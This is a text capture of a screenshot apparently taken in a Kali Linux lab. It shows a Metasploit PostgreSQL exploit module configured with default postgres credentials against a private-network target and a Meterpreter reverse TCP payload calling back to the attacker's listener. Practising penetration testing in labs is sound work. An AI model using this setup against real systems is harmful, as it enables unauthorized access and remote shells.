 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 22:35
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Documents
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.1.103 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
KALI
$_
BY OFFENSIVE SECURITY
kali@kali: ~ [SQL DROP TABLE Statement — ...
Type here to search
W
ENG
22:35
09-11-2024